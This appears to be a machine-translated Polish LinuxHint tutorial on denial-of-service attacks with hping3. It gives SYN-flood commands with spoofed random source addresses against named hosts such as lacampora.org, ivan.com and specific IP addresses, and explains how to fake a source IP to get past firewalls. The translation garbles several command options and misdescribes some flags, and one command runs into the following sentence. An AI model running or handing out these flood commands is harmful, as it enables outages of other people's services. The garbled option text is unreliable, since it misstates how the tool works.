Ataki DOS

Atak typu „odmowa usługi” (DOS) to bardzo prosta technika odmowy dostępu do usług (dlatego nazywa się to atakiem „odmowa usługi”). Atak ten polega na przeładowaniu celu zbyt dużymi pakietami lub dużą ich ilością.

Chociaż ten atak jest bardzo łatwy do wykonania, nie zagraża informacjom ani prywatności celu, nie jest atakiem penetrującym i ma jedynie na celu uniemożliwienie dostępu do celu.

Wysyłając pewną liczbę pakietów, cel nie może obsłużyć atakujących, uniemożliwiając serwerowi obsługę legalnych użytkowników.

Ataki DOS przeprowadzane są z jednego urządzenia, dlatego łatwo jest je powstrzymać blokując adres IP atakującego, jednak atakujący może zmienić, a nawet sfałszować (sklonować) docelowy adres IP, ale firewallom nie jest trudno poradzić sobie z takimi atakami , w przeciwieństwie do ataków DDOS.

Ataki DDOS

Atak Distributed Denial of Service (DDOS) jest podobny do ataku DOS, ale przeprowadzany jednocześnie z różnych węzłów (lub różnych atakujących). Zazwyczaj ataki DDOS są przeprowadzane przez botnety. Botnety to zautomatyzowane skrypty lub programy, które infekują komputery w celu wykonania zautomatyzowanego zadania (w tym przypadku ataku DDOS). Haker może stworzyć botnet i zainfekować wiele komputerów, z których botnety będą przeprowadzać ataki DOS, fakt, że wiele botnetów strzela jednocześnie, zamienia atak DOS w atak DDOS (dlatego nazywa się to „rozproszonym”).

Oczywiście są wyjątki, w których ataki DDOS były przeprowadzane przez prawdziwych ludzi atakujących, na przykład grupa hakerów Anonymous, zintegrowana przez tysiące ludzi na całym świecie, bardzo często stosowała tę technikę ze względu na jej łatwą implementację (wymagało to jedynie ochotników, którzy podzielili się ich sprawą), tak na przykład Anonim pozostawił libijski rząd Kaddafiego całkowicie odłączony podczas inwazji, państwo libijskie zostało bezbronne wobec tysięcy napastników z całego świata.

Ten typ ataków, przeprowadzany z wielu różnych węzłów, jest niezwykle trudny do zapobieżenia i zatrzymania, a zwykle wymaga specjalnego sprzętu do radzenia sobie z nimi, ponieważ zapory i aplikacje obronne nie są przygotowane do radzenia sobie z tysiącami napastników jednocześnie. Nie dotyczy to hping3, większość ataków przeprowadzanych za pomocą tego narzędzia będzie blokowana przez urządzenia lub oprogramowanie obronne, ale jest to przydatne w sieciach lokalnych lub przeciwko słabo chronionym celom.

O hping3

Narzędzie hping3 umożliwia wysyłanie zmanipulowanych pakietów. To narzędzie pozwala kontrolować rozmiar, ilość i fragmentację pakietów w celu przeciążenia celu i ominięcia lub ataku zapory. Hping3 może być przydatny do celów testowania bezpieczeństwa lub możliwości, używając go można przetestować skuteczność zapory i czy serwer może obsłużyć dużą liczbę pakietów. Poniżej znajdziesz instrukcje, jak używać hping3 do testów bezpieczeństwa.

Pierwsze kroki z atakami DDOS przy użyciu hping3:

W Debianie i opartych na nim dystrybucjach Linuksa możesz zainstalować hping3, uruchamiając:

# apt install hping3 -y



Prosty atak DOS (nie DDOS) byłby następujący:

# sudo hping3 -S --flood -V -p 80 170.155.9.185

Gdzie:

sudo: daje potrzebne uprawnienia do uruchomienia hping3.

hping3: dzwoni do programu hping33.

-P: określa pakiety SYN.

-powódź: strzelaj według uznania, odpowiedzi będą ignorowane (dlatego odpowiedzi nie będą pokazywane), a pakiety będą wysyłane tak szybko, jak to możliwe.

-V: Gadatliwość.

-str. 80: port 80, możesz zamienić ten numer na usługę, którą chcesz zaatakować.

170.155.9.185: docelowy adres IP.

Flood przy użyciu pakietów SYN na porcie 80:



Poniższy przykład przedstawia atak SYN na lacampora.organizacja:

# sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-sourceGdzie:

Lacampora.organizacja: jest celem

-p: krótkie wyjście

-n: pokaż docelowy adres IP zamiast hosta.

-d 120: ustaw rozmiar pakietu

-rand-źródło: ukryj adres IP.



Poniższy przykład pokazuje inny możliwy przykład zalania:

Powódź SYN na porcie 80:

# sudo hping3 --rand-source ivan.com -S -q -p 80 --flood



Dzięki hping3 możesz również atakować swoje cele fałszywym IP, aby ominąć zaporę ogniową możesz nawet sklonować swój docelowy adres IP lub dowolny dozwolony adres, który możesz znać (możesz to osiągnąć na przykład za pomocą Nmapa lub ustanowionego sniffera do słuchania znajomości).

Składnia byłaby następująca:

# sudo hping3 -aW tym praktycznym przykładzie atak wyglądałby:

# sudo hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 --szybciej -c2

Mam nadzieję, że ten samouczek dotyczący hping3 okazał się przydatny. Śledź LinuxHint, aby uzyskać więcej wskazówek i aktualizacji dotyczących systemu Linux i sieci.

Phenquestions

Phenquestions